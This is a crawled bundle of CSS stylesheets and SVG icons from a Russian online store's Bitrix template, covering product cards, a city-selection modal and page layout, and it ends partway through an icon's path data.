.btn--print{position:absolute;top:0;right:-75px;visibility:hidden;opacity:0}.accordion__item-content table{margin:0 auto;border:none;border-color:#c9dae7}.accordion__item-content table tr:first-child th:first-child{border-top-left-radius:4px}.accordion__item-content table tr:first-child th:last-child{border-top-right-radius:4px}.accordion__item-content table tr th{padding:5px;color:#fff;font-size:14px;background:#48708d;border:none}.accordion__item-content table tr:first-child{overflow:hidden;border-radius:4px 4px 0 0}.accordion__item-content table tr:nth-child(even) td{background-color:#eef5fb}.accordion__item-content table tr:nth-child(odd) td{background-color:#fff}.accordion__item-content table tr td{padding:5px;font-size:13px}.accordion__item-inner{width:100%;overflow-y:auto}.accordion__item.selected .accordion__item-head::before{transform:translateY(-50%) rotate(90deg)}.accordion__item.selected .accordion__item-content{padding:25px 0;overflow:visible}.accordion__item.selected .accordion__item-content .btn--print{visibility:visible;opacity:1}.pagination{display:block;margin-top:20px;font-size:0;text-align:center;list-style:none}.pagination__item{display:inline-block;margin:0;vertical-align:middle;border:1px solid #c9dae7;border-right:none;padding-left:0!important}.pagination__item a,.pagination__item span{display:inline-block;width:30px;height:30px;padding:6px;color:#0d1c2e;font-weight:700;font-size:14px;line-height:18px;text-decoration:none}.pagination__item a svg,.pagination__item span svg{height:16px}.pagination__item::before{content:unset!important}.pagination__item:hover{background-color:rgba(81,186,219,.15)}.pagination__item:first-child{border-radius:4px 0 0 4px}.pagination__item:last-child{border-right:1px solid #c9dae7;border-radius:0 4px 4px 0}.pagination__item.active{background-color:#51badb}.pagination__item.active a,.pagination__item.active span{color:#fff}.pagination__item.active a svg path,.pagination__item.active a svg rect,.pagination__item.active span svg path,.pagination__item.active span svg rect{fill:#fff;stroke:#fff}.pagination__item--first a svg,.pagination__item--prev a svg{transform:rotateY(180deg)}.categories{padding:35px 60px 55px}.categories__head{display:flex;flex-flow:row nowrap;align-items:center;justify-content:flex-start;padding-bottom:20px}.categories__heading{margin-right:25px;color:#0d1c2e;font-weight:700;font-size:24px}.categories__subheading{color:#868e97;font-size:14px}.categories__list{display:flex;flex-flow:row wrap;margin:0 -12px}.categories__list .category{display:inline-block;width:calc(33% - 24px);margin:13px 12px;padding:25px;border:1px solid #c9dae7;border-radius:8px}.categories__list .category__heading{padding-bottom:28px;font-weight:700;font-size:18px}.categories__list .category__heading a{color:#0d1c2e;text-decoration:none;transition:.15s;will-change:color}.categories__list .category__heading:hover a{color:#51badb}.categories__list .category__content{display:flex;flex-flow:row nowrap;align-items:flex-start;justify-content:flex-start}.categories__list .category__thumbnail{width:120px;padding-right:25px}.categories__list .category__list{padding-top:10px;list-style:none}.categories__list .category__list-item{margin:2px 0}.categories__list .category__list-item a{color:#0d1c2e;font-size:14px;text-decoration:none}.categories__list .category__list-item:hover a{color:#51badb}.categories__list .category__list-item.show-more{cursor:pointer}.categories__list .category__list-item.show-more a{color:#51badb;font-size:14px;text-decoration:none}.categories__list .category__list-item.show-more:hover{text-decoration:underline}@media only screen and (max-width:660px){.categories__list .category{padding:25px 36px}}@media only screen and (max-width:374px){.categories__list .category{padding:25px 20px}}@media only screen and (max-width:992px){.categories__list .category{width:calc(49.5% - 24px)}}@media only screen and (max-width:660px){.categories{padding-right:15px;padding-bottom:20px;padding-left:15px}.categories__head{padding-bottom:0}.categories__subheading{display:none}.categories__list .category{width:calc(100% - 24px)}}.category{padding:45px 100px}.category::after{display:block;clear:both;content:""}.category__description{display:flex;flex-flow:row;align-items:flex-start;justify-content:flex-start;margin-top:15px;font-size:14px}.category__description .text{max-width:670px;margin-right:20px}.category__description-links{display:inline-flex;flex-flow:column}.bx_news_detail .category__description-links a,.category__description-links .bx_news_detail a,.category__description-links .link{margin-bottom:5px;font-size:14px;white-space:nowrap}.category__description iframe{display:block;max-width:100%;height:unset!important;margin:0 auto;aspect-ratio:16/9}.category .filter{float:left;width:30%;margin-top:55px;margin-left:-25px;padding-left:25px}.category .filter .heading{z-index:2;margin-left:-25px;padding-bottom:20px;padding-left:25px;background-color:#fff}.category .filter__item{padding:28px 0;border-bottom:1px solid #c9dae7}.category .filter__item-group{position:relative}.category .filter__item-group.flex{display:flex;flex-flow:row nowrap;justify-content:space-between}.category .filter__item-group .checkbox,.category .filter__item-group .radio{display:inline-block;width:100%;margin:6px 0}.category .filter__item-group .field--horizontal{width:45%}.category .filter__label{margin-bottom:8px}.category .filter--clear{display:block;margin:10px auto 0;padding:10px 14px;color:#97a8b5;font-weight:700;font-size:14px;line-height:16px;text-align:center;background:0 0;border-radius:8px}.category .filter--clear:hover{color:#51badb;background-color:#f1f5f8}.category .filter--clear:active{color:#51badb;background-color:#e7eef3}.category .filter form{padding-right:30px}.category .filter::-webkit-scrollbar{height:12px}.category .filter::-webkit-scrollbar-track{background-color:rgba(201,218,231,.3);border-radius:8px}.category .filter::-webkit-scrollbar-thumb{border:3px solid transparent;border-radius:8px;background-color:#51badb;background-clip:content-box;-webkit-transition:.15s;transition:.15s}.category .filter::-webkit-scrollbar-thumb:hover{background-color:#4bd4ff}.category .filter::-webkit-scrollbar-thumb:active{background-color:#2eadd6}.category__wrapper{float:right;width:70%;margin-top:55px}.category__sort a{text-decoration:none}.category__sort .btn{font-size:16px}.category__list{padding-top:20px}.category__card{display:block;margin-bottom:8px;padding:23px 30px 23px 25px;text-decoration:none;border:1px solid #c9dae7;border-radius:8px}.category__card .subheading{margin-bottom:0;text-decoration:none}.category__card-body{display:flex;flex-flow:row nowrap;align-items:flex-start;justify-content:flex-start;margin-top:30px}.category__card-image img{width:100px}.category__card-content{padding-top:10px;padding-left:10px}.category__card-actions{display:flex;flex-flow:row;align-items:flex-start;justify-content:space-between;margin-top:20px}.category__card-actions .quick-actions{text-align:center}.category__card-actions .btn{margin-bottom:6px}.category__card-price .price{position:relative;display:inline-block;margin-right:10px;color:#0d1c2e;font-weight:700;font-size:24px}.category__card-price .price--old{position:absolute;right:0;bottom:100%;color:#868e97;font-weight:400;font-size:14px;text-decoration:line-through}.category__card-price .price--new{color:#1ed97f}.category__card--empty{color:#868e97;text-align:center}.category__results::after{display:block;clear:both;content:""}@media only screen and (max-width:992px){.category{padding:45px 50px}}@media only screen and (max-width:768px){.category{padding:35px 20px}.category .heading{text-align:left}.category__description-links{display:none}.category__sort{display:none}.category__content{float:unset;width:100%}.category__card{padding:24px 20px 40px}.category__card .subheading{display:block;margin-left:10px;font-size:18px;text-align:left}.category__card-body{flex-flow:column;align-items:center}.category__card-image{width:145px;height:170px}.category__card-image img{width:100%}.category__card-actions .quick-actions{display:none}.category__card-price{display:flex;flex-flow:row;align-items:center;justify-content:space-between;width:100%}.category__card-price .price{margin-right:0}.category__wrapper{float:unset;width:100%}.category .filter{position:fixed;top:41px;left:-100%;z-index:100;display:flex;flex-flow:column;align-items:center;width:100%;height:100vh;margin:0;padding:10px 0 54px;overflow-y:auto;background-color:#fff;transition:.25s}.category .filter.visible{left:0;padding-right:50px;padding-left:50px}}.leaders{padding:25px 26px}.leaders__heading{margin-bottom:24px;font-weight:700;font-size:24px}.leaders__list{display:flex;flex-flow:row wrap;align-items:flex-start;justify-content:flex-start}.leaders__card{width:24%;height:265px;margin:0 .5%}@media only screen and (max-width:992px){.leaders__card{width:33%}}@media only screen and (max-width:768px){.leaders__card{width:50%}}@media only screen and (max-width:500px){.leaders__heading{text-align:center}.leaders__heading span{display:block}.leaders__list{flex-flow:column}.leaders__card{width:255px;margin-bottom:20px}}.card{display:flex;flex-flow:column;align-self:center;justify-content:space-between;padding:40px 32px 25px;color:#0d1c2e;text-decoration:none;border:1px solid transparent;border-radius:8px;transition:.2s}.card:hover{border-color:#c9dae7}.card__thumbnail{display:inline-block;width:92px;height:92px;padding-left:20px}.card__thumbnail img{width:100%;vertical-align:top}.card__title{font-size:14px}.card__price{font-weight:700;font-size:24px}@media only screen and (max-width:500px){.card{margin-bottom:30pxccc;border-color:#c9dae7}}.product{padding:47px 95px 100px}.product::after{display:block;clear:both;content:""}.product .heading{max-width:500px;font-size:24px}.article .product ul,.product .article ul,.product .list{margin-bottom:20px}.article .product ul ul,.product .article ul ul,.product .list ul{padding:0;list-style:none}.article .product ul p+ul,.product .article ul p+ul,.product .list p+ul{margin-top:15px}.article .product ul ul li,.article ul .product li,.product .article ul li,.product .article ul ul li,.product .list ul li,.product .list__item{position:relative;width:312px;white-space:nowrap}.article .product ul ul li .name,.article ul .product li .name,.product .article ul li .name,.product .article ul ul li .name,.product .list ul li .name,.product .list__item .name{position:relative;z-index:1;display:inline-block;width:250px;white-space:normal}.article .product ul ul li .name span,.article ul .product li .name span,.product .article ul li .name span,.product .article ul ul li .name span,.product .list ul li .name span,.product .list__item .name span{position:relative;z-index:1;background-color:#fff}.article .product ul ul li .dotted,.article ul .product li .dotted,.product .article ul li .dotted,.product .article ul ul li .dotted,.product .list ul li .dotted,.product .list__item .dotted{position:absolute;bottom:5px;z-index:-1;width:100%;border-bottom:1px dotted #b8c5ce}.article .product ul ul li::before,.article ul .product li::before,.product .article ul li::before,.product .article ul ul li::before,.product .list ul li::before,.product .list__item::before{border-radius:50%}.bx_news_detail .product a,.product .bx_news_detail a,.product .link{font-size:inherit}.product .price{position:relative;margin-left:15px;font-weight:700;font-size:24px}.product .price--old{position:absolute;right:0;bottom:100%;color:#868e97;font-weight:400;font-size:14px;text-decoration:line-through}.product .price--new{color:#1ed97f}.product__actions{margin:30px auto 0}.product__actions .btn--action{font-size:16px}.product__preview{float:right;max-width:350px}.product__preview-images{margin:8px -4px 24px}.product__preview-images img{max-width:calc(33% - 8px);margin:0 4px;cursor:pointer}.product__preview-info{display:none;margin-bottom:20px}.bx_news_detail .product__preview-info a,.product__preview-info .bx_news_detail a,.product__preview-info .link{margin-top:20px}.product__preview-thumb{max-width:350px;width:100%}.product__preview-thumb img{width:100%}.product__chars,.product__description{float:left;max-width:46%}.product__chars .subheading,.product__description .subheading{margin:40px 0 14px}.product__description{margin-top:15px}.bx_news_detail .product__description a,.product__description .bx_news_detail a,.product__description .link{display:inline-block;max-width:300px;text-decoration:underline}.product__features{margin-top:35px}.product__feature{position:relative;display:flex;flex-flow:row;align-items:center;justify-content:flex-start;margin-bottom:15px;color:#0d1c2e;font-weight:700;font-size:14px;text-decoration:none}.product__feature img,.product__feature svg{margin-right:10px}.product__feature .bx_popup{position:absolute;bottom:100%;left:0;z-index:1;display:inline-block;padding:5px 10px;text-align:center;background-color:#fff;border:1px solid #c9dae7;border-radius:4px;box-shadow:0 4px 24px #c8e2eb;visibility:hidden;opacity:0}.product__feature:hover .bx_popup{visibility:visible;opacity:1;transition:opacity .3s}.product .show-more{cursor:pointer}@media only screen and (max-width:992px){.product .heading{max-width:400px}.product__preview{max-width:280px}}@media only screen and (max-width:855px){.product__head{display:none}.article ul .product li,.product .article ul li,.product .list__item{width:260px}.article ul .product li .name,.product .article ul li .name,.product .list__item .name{width:190px}.product .show-more{margin:16px 0;font-size:12px}.product__preview{display:flex;flex-flow:column;align-items:center;float:unset;margin:0 auto}.product__preview-info{display:flex;flex-flow:column;align-items:center}.product__preview-info .heading,.product__preview-info .subheading{text-align:left}.product__preview-info .heading{margin-bottom:5px;font-size:18px}.product__preview-info .subheading{display:block;width:100%;text-align:left;margin:0 0 14px}.product__preview-info .product__description{float:unset;max-width:unset;margin-top:0}.product__preview-info .product__description .text{margin-bottom:16px}.product__preview-info .product__chars{max-width:100%}.article ul .product__preview-info .product li,.product__preview-info .product .article ul li,.product__preview-info .product .list__item{max-width:unset;width:260px}.product__preview>.btn{padding:0;border:none;border-bottom:1px dashed #51badb;border-radius:0}.product__preview>.btn:active,.product__preview>.btn:hover{background-color:transparent}.product>.product__chars,.product>.product__description{display:none}.product__actions{text-align:center}}@media only screen and (max-width:660px){.product{padding:40px 15px 50px}}.recently-viewed{position:relative;margin-top:90px;padding:25px 26px}.recently-viewed__heading{position:absolute;bottom:calc(100% - 35px);z-index:-1;margin-left:-26px;padding:10px 26px 40px;font-size:24px;background:#fff;border-radius:16px 16px 0 0}.recently-viewed__list{display:flex;flex-flow:row wrap;align-items:flex-start;justify-content:flex-start}.recently-viewed__card{width:24%;height:265px;margin:0 .5%}@media only screen and (max-width:992px){.recently-viewed__card{width:33%}}@media only screen and (max-width:768px){.recently-viewed__card{width:50%}}@media only screen and (max-width:500px){.recently-viewed{margin-top:0}.recently-viewed__heading{position:relative;bottom:unset;z-index:1;margin-left:0;padding:10px 0 40px;text-align:center}.recently-viewed__heading span{display:block}.recently-viewed__list{flex-flow:column}.recently-viewed__card{width:255px;margin-bottom:20px}}.search-page>.search-result{margin-top:30px}.search-item{padding:0 35px 20px!important;border:1px solid #c9dae7;border-radius:8px}.search-item h4 a{color:#0d1c2e;transition:.15s}.search-item h4 a:hover{color:#2eadd6}.search-item:hover{border-color:#2eadd6}.search-preview{color:#0d1c2e}.search-button{padding:12px 20px;color:#fff;font-weight:700;font-size:18px;line-height:21px;background-color:#238acc;border-radius:4px;cursor:pointer;transition:.15s}.search-button:hover{background-color:#34a3eb}.search-button:active{background-color:#1d80c0}@media only screen and (max-width:660px){.search-item{padding:0 15px 20px!important}}.history__list{display:flex;flex-flow:column}.history__category{margin-bottom:40px}.history__category-title{margin-bottom:20px;font-size:24px}.history__item{margin-bottom:20px}.history__item-col{width:50%}.history__item-head{display:flex;flex-flow:row;align-items:center;justify-content:space-between;padding:9px 18px;background-color:#f0f7fd;border:1px solid #f0f7fd;border-radius:4px 4px 0 0}.history__item-head__detail-link{text-align:right}.history__item-head__detail-link a{color:#51badb;font-weight:700}.history__item-body{display:flex;flex-flow:row;align-items:flex-start;justify-content:space-between;padding:18px 0 25px;border:1px solid #c9dae7;border-top:none}.history__item-table{width:100%;font-size:0;border-collapse:collapse}.history__item-table tr{font-size:14px}.history__item-table tr td{padding-bottom:10px;word-wrap:break-word}.history__item-table tr td:first-child{width:200px;padding-right:40px;padding-left:18px}.history__item-table tr td:last-child{padding-right:18px}.bx_news_detail .history__item-table tr td a,.history__item-table tr td .bx_news_detail a,.history__item-table tr td .link{display:inline-block;font-size:14px}.bx_news_detail .history__item-table tr td span+a,.history__item-table tr td .bx_news_detail span+a,.history__item-table tr td span+.link{margin-left:15px}.history__item-table tr.table-row__head td{padding:10px 18px;background-color:#f0f7fd}.history__item-table tr.table-row__head+tr td{padding-top:10px}.history__item-structure{padding-left:18px}.history__item-structure__title{margin-bottom:10px;font-size:14px}.history__item-status{display:flex;flex-flow:column;align-items:flex-start;max-width:231px;margin:0 20px 0 auto}.history__item-status__label{padding:8px 10px;background-color:#c8d6d9;border-radius:2px}.history__item-status__label--payed{background-color:#f3d271}.history__item-status__label--canceled{background-color:#f04a4a}.history__item-status__label--closed{background-color:#1ed97f}.history__item-status__controls{align-self:flex-end;width:165px;margin-top:15px}.history__item-status__controls .btn{margin-bottom:10px}.history__item .bx_ordercart .bx_sort_container{position:relative;top:0;transform:none}.history__item .bx_ordercart .bx_ordercart_order_pay_right{float:unset;width:100%}.history__item .bx_ordercart .bx_ordercart_order_sum{width:100%}.history__item .bx_ordercart .bx_ordercart_order_sum tr td:first-child{width:53%}@media only screen and (max-width:660px){.history__category-title{font-size:16px;text-align:center}.history__item-col{width:100%}.history__item-body{flex-flow:column}.history__item-status__controls .btn{display:inherit;padding:8px;background-color:#e7eef3}}.glide{position:relative;width:100%;box-sizing:border-box}.glide *{box-sizing:inherit}.glide__track{overflow:hidden}.glide__slides{position:relative;width:100%;list-style:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform-style:preserve-3d;touch-action:pan-Y;overflow:hidden;padding:0;white-space:nowrap;display:flex;flex-wrap:nowrap;will-change:transform}.glide__slides--dragging{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.glide__slide{width:100%;height:100%;flex-shrink:0;white-space:normal;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent}.glide__slide a{-webkit-user-select:none;user-select:none;-webkit-user-drag:none;-moz-user-select:none;-ms-user-select:none}.glide__arrows{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.glide__bullets{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.glide--rtl{direction:rtl}.glide{margin:40px 0}.glide__slide img{width:100%}.glide__arrow{position:absolute;top:50%;display:inline-block;width:60px;height:60px;background-color:transparent;background-image:url(/local/templates/eneral_redesign/styles/../img/sliderArrow.png);background-repeat:no-repeat;background-position:center;background-size:100%;transform:translateY(-50%);opacity:0;transition:.3s linear}.glide__arrow--left{left:0;transform:translateY(-50%) rotate(180deg)}.glide__arrow--right{right:0}.glide:hover .glide__arrow{opacity:1}@media only screen and (min-width:768px){.hidden-md{display:none}}@media only screen and (min-width:768px){.hidden-tablet{display:none}}@media only screen and (max-width:660px){.hidden-mobile{display:none}}@media only screen and (min-width:660px){.visible-mobile{display:none}}
/*# sourceMappingURL=style.css.map */

/* End */


/* Start:/bitrix/components/sotbit/regions.choose/templates/location/style.css?16663296939567*/
.select-city-wrap {
	font-family: "Open Sans", Arial, sans-serif;
	position: relative;
}

.select-city__block__text {
	color: #919294;
	font-size: 12px;
	line-height: 30px;
}

.select-city__block__text-city {
	padding: 5px 15px 5px 5px;
	color: #000000;
	font-size: 14px;
	line-height: 30px;
	cursor: pointer;
}

.select-city__block__text-city:after {
	position: absolute;
	display: block;
	content: '';
	top: 50%;
	right: 5px;
	transform: rotate(45deg) translateY(-50%);
	transition: all 0.3s ease-in-out;
	transform-origin: 50% 0;
	width: 6px;
	height: 6px;
	border-bottom: 1px solid #000;
	border-right: 1px solid #000;
	margin-top: 0;
}

.select-city__block__text-city:hover {
	color: #fb0040;
}
.select-city__block__text-city:hover:after{
	border-color: #fb0040;
}

/* Your choose place*/

.select-city__dropdown-wrap {
	z-index: 9999;
	position: absolute;
}

.select-city__dropdown {
	background-color: #ffffff;
	-webkit-box-shadow: 0px 3px 3px 0px rgba(0, 0, 0, 0.23);
	box-shadow: 0px 3px 3px 0px rgba(0, 0, 0, 0.23);
	width: 275px;
	padding: 20px 25px 25px 25px;
	text-align: center;
	border: 1px solid #ededed;
}

.select-city__dropdown__title {
	color: #272727;
	font-size: 13px;
	font-weight: 700;
	display: block;
	margin: 0 0 15px 0;
}


.select-city__dropdown__choose {
	display: inline-block;
	height: 40px;
	width: 100%;
	font-size: 12px;
	font-weight: 700;
	line-height: 40px;
	text-align: center;
	cursor: pointer;
	-webkit-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.select-city__dropdown__choose__yes {
	color: #ffffff;
	border: 1px solid #fb0040;
	background: #fb0040;
	margin: 0 10px 0 0;
}



.select-city__dropdown__choose__no {
  color: #fb0040;
  background: transparent;
  border: 1px solid #fb0040;
}


.select-city__dropdown__choose__yes:hover {
	background: #c80033;
	border: 1px solid #c80033;
}

.select-city__dropdown__choose__no:hover {
	color: #ffffff;
	background: #fb0040;
}


.select-city__dropdown__choose-wrap {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

/* end choose Your place*/

.select-city__modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 3000;
    background-color: rgba(0, 0, 0, 0.5);
}


/* new style origami*/
.select-city__modal-wrap {
	font-family: "Open Sans", Arial, sans-serif;
	background-color: #ffffff;
	-webkit-box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.22);
	box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.22);
	max-width: 730px;
	max-height: 570px;
	padding: 50px;
	position: relative;
	margin: 20vh auto;
	-webkit-transition: width .2s;
	-o-transition: width .2s;
	transition: width .2s;
}

.select-city__close {
	position: absolute;
	right: 15px;
	top: 15px;
	width: 25px;
	height: 25px;
	opacity: 1;
	cursor: pointer;
}

.select-city__close:before,
.select-city__close:after {
	position: absolute;
	left: 12px;
	content: ' ';
	height: 25px;
	width: 1px;
	background-color: #bcbcbc;
}
.select-city__close:before {
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.select-city__close:after {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.select-city__close:hover {
	opacity: .7;
}

/*tabs*/
.select-city__tabs {
	display: inline-block;
	margin: 0 0 35px 0;
	padding: 0;
}
.select-city__tab  {
	display: inline-block;
	padding: 0;
	margin: 0 30px 0 0;
	cursor: pointer;
	font-size: 14px;
	line-height: 31px;
	border-bottom: 1px solid transparent;
	color: #000000;
	-webkit-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

.select-city__tab.active {
	border-bottom: 1px solid #fb0040;
	color: #fb0040;
}

.select-city__tab:hover {
	color: #fb0040;
}

.select-city__tab:last-child {
	margin-right: 0;
}

.select-city__tab:before {
	display: none;
}

/*tabs*/

/* name city*/

.select-city__modal__title {
	color: #717171;
	font-size: 17px;
	line-height: 20px;
	padding: 0 0 15px 0;
	margin: 0;
}

.select-city__modal__title span {
	-webkit-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
	color: #000000;
}

.select-city__modal__title span:hover {
	color: #fb0040;
	cursor: pointer;
}

/* end name city*/

/*input*/

.select-city__wrapper__input {
	margin: 0 0 50px 0;
}

.select-city__input {
	border: 1px solid #ededed;
	height: 40px;
	width: 100%;
	padding: 0 10px;
	margin: 0 0 10px 0;
	border-radius: 0;
	font-size: 13px;
	color: #000000;
}

.select-city__input__comment {
	font-size: 12px;
}

.select-city__input__comment span {
	color: #fb0040;
	border-bottom: 1px solid #fb0040;
	-webkit-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

.select-city__input__comment span:hover {
	color: #222222;
	border-bottom: 1px solid #222222;
	cursor: pointer;
}

/*input*/

/*alphabet city*/


.select-city__tab_name_content,
.select-city__list_wrapper {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	   -moz-box-orient: vertical;
	   -moz-box-direction: normal;
		-ms-flex-direction: column;
			flex-direction: column;
	height: 300px;
}

.select-city__tab_name_content__big_city,
.select-city__list_wrapper_favorites {
	width: 100%;
	flex-shrink: 0;
}

.select-city__tab_name_content__village,
#container_scroll {
	width: 75%;
}

.select-city__tab_name_content {
	margin: 0 0 30px 0;
}

.select-city__tab_name_content__big_city,
.select-city__tab_name_content__village {
	font-size: 15px;
}

.select-city__list_wrapper_favorites,
.select-city__list_wrapper_cities {
	height: auto;
	overflow-x: hidden;
	overflow-y: auto;
}

.select-city__list_wrapper_cities {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.select-city__list_letter_wrapper {
	width: 33%;
}

.select-city__list_letter {
	font-size: 18px;
	margin: 0 0 20px 0;
}

.select-city__list_item {
	padding: 0;
	margin: 0;
}


.select-city__list_item {
	font-size: 13px;
	padding: 0;
	line-height: 21px;
	color: #fb0040;
	cursor: pointer;
	-webkit-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

.select-city__list_item:hover {
	color: #000000;
}

.select-city__list {
	margin: 0 0 15px 0;
}

/* end alphabet city*/

/* scroll bar*/

.select-city__list_wrapper_cities::-webkit-scrollbar,
.select-city__list_wrapper_favorites::-webkit-scrollbar {
	width: 6px;
	background-color: #f5f3f3;
}


.select-city__list_wrapper_cities::-webkit-scrollbar-track,
.select-city__list_wrapper_favorites::-webkit-scrollbar-track {
	border-radius: 6px;
	background-color: #f5f3f3;
}

.select-city__list_wrapper_cities::-webkit-scrollbar-thumb,
.select-city__list_wrapper_favorites::-webkit-scrollbar-thumb {
	border-radius: 6px;
	background-color: #d7d8d9;
}

.select-city__list_wrapper_favorites {
    margin-right: 10px;
}

.select-city__list_wrapper_favorites .select-city__list {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
	max-height: 100px;
}

/* end scroll bar*/

@media (max-width: 768px) {
	.select-city__tab_name_content__village,
	.select-city__list_wrapper_cities {
		/*display: none;*/
	}
	.select-city__list_wrapper_favorites,
	.select-city__tab_name_content__big_city {
		/*width: 100%;*/
        display: none;
	}
	.select-city__modal-wrap {
		max-height: 90vh;
		height: auto;
		margin: 5vh 15px;
		padding: 40px 20px;
	}

	.select-city__close {
		width: 20px;
		height: 20px;
	}

	.select-city__close::before,
	.select-city__close::after {
		height: 20px;
	}


	.select-city__tabs {
		margin-bottom: 43px;
	}

	.select-city__tab {
		margin-right: 18px;
		font-size: 13px;
		line-height: 18px;
	}

	.select-city__wrapper__input {
		margin-bottom: 44px;
	}

	.select-city__input {
		margin-bottom: 6px;
	}

	.select-city__tab_name_content__big_city,
	.select-city__tab_name_content__village {
		font-size: 14px;
	}

	.select-city__modal__title {
		padding-bottom: 10px;
	}


	.select-city__dropdown-wrap {
		position: relative;
	}

	.select-city__dropdown {
		box-shadow: none;
		width: 100%;
		border-left: none;
		border-right: none;
		border-top: none;
	}

	.select-city__dropdown__choose-wrap {
		max-width: 275px;
		margin-left: auto;
		margin-right: auto;
	}
}

/* DELiTE*/

/*.select-city__modal-wrap .select-city__tab_content[data-country-id="3157"]{*/
	/*display: block;*/
/*}*/

/*.select-city__tab[data-country-id="3157"] {*/
	/*border-bottom: 1px solid #fb0040;*/
	/*color: #fb0040;*/
/*}*/


/* DELiTE*/


/**/

#container_scroll {
	position: relative;
	margin: 0px auto;
	padding: 0px;
	height: 210px;
	overflow: auto;
}
#container_scroll .content {
	width: 100%;
	height: auto;
}

/**/

/*
 * Container style
 */





/* End */


/* Start:/local/templates/eneral_redesign/components/bitrix/breadcrumb/.default/style.css?161915145247*/
.no-link {
	text-decoration: none !important;
}
/* End */


/* Start:/local/templates/eneral_redesign/components/bitrix/subscribe.form/.default/style.css?1619151482285*/
#subscribe-form .title{margin:0 0 5px;font-size:12px}
#subscribe-form input[type=text]{width:163px;height:23px;border:1px solid #999}
#subscribe-form input[type=submit]{width:166px;height:29px;background:url(/local/templates/eneral_redesign/components/bitrix/subscribe.form/.default/images/sbr-btn.jpg);border:none;color:#FFF}
#subscribe-form TD{padding: 0}
/* End */
/* /local/templates/eneral_redesign/styles/style.css?1666585705158793 */
/* /bitrix/components/sotbit/regions.choose/templates/location/style.css?16663296939567 */
/* /local/templates/eneral_redesign/components/bitrix/breadcrumb/.default/style.css?161915145247 */
/* /local/templates/eneral_redesign/components/bitrix/subscribe.form/.default/style.css?1619151482285 */


--- FILE ---
content_type: image/svg+xml
request_url: https://eneral.ru/upload/uf/e60/support.svg
body_size: 230
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9 11C11.206 11 13 9.206 13 7C13 4.794 11.206 3 9 3C6.794 3 5 4.794 5 7C5 9.206 6.794 11 9 11ZM17 13C18.654 13 20 11.654 20 10C20 8.346 18.654 7 17 7C15.346 7 14 8.346 14 10C14 11.654 15.346 13 17 13ZM22 19C22 19.552 21.553 20 21 20H16C16 20.552 15.553 21 15 21H3C2.447 21 2 20.552 2 20C2 16.14 5.141 13 9 13C10.927 13 12.673 13.783 13.94 15.046C14.809 14.374 15.879 14 17 14C19.757 14 22 16.243 22 19Z" fill="#231F20"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://eneral.ru/upload/uf/2c6/service.svg
body_size: 784
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.0001 10.5C11.1731 10.5 10.5001 11.173 10.5001 12C10.5001 12.827 11.1731 13.5 12.0001 13.5C12.8271 13.5 13.5001 12.827 13.5001 12C13.5001 11.173 12.8271 10.5 12.0001 10.5ZM12.0001 15.5C10.0701 15.5 8.50012 13.93 8.50012 12C8.50012 10.07 10.0701 8.5 12.0001 8.5C13.9301 8.5 15.5001 10.07 15.5001 12C15.5001 13.93 13.9301 15.5 12.0001 15.5ZM21.8921 10.319L21.1051 7.798C20.9171 7.193 20.5071 6.704 19.9521 6.42C19.4111 6.143 18.7961 6.096 18.2201 6.288L17.8801 6.401C17.3441 6.582 16.7461 6.482 16.2871 6.137L16.1801 6.056C15.7431 5.728 15.4841 5.193 15.4861 4.627L15.4881 4.348C15.4901 3.713 15.2481 3.118 14.8051 2.673C14.3761 2.242 13.8091 2.004 13.2071 2.003L10.6601 2H10.6561C9.40212 2 8.37812 3.042 8.37312 4.326L8.37212 4.567C8.37012 5.165 8.09512 5.729 7.63912 6.077L7.51012 6.175C6.99712 6.565 6.33212 6.676 5.73312 6.472C5.17512 6.281 4.57812 6.322 4.05012 6.588C3.51012 6.861 3.11112 7.335 2.92612 7.922L2.11012 10.517C1.72312 11.749 2.37312 13.041 3.59012 13.458L3.75412 13.514C4.27212 13.691 4.68912 14.143 4.87312 14.725L4.92812 14.893C5.14712 15.539 5.07112 16.22 4.69712 16.75C3.97712 17.773 4.19612 19.216 5.18612 19.966L7.25812 21.54C7.65612 21.842 8.12712 22 8.61412 22C8.72912 22 8.84512 21.992 8.96112 21.974C9.57312 21.878 10.1101 21.543 10.4721 21.03L10.7031 20.702C11.0351 20.23 11.5421 19.951 12.1311 19.935C12.7181 19.902 13.2781 20.208 13.6281 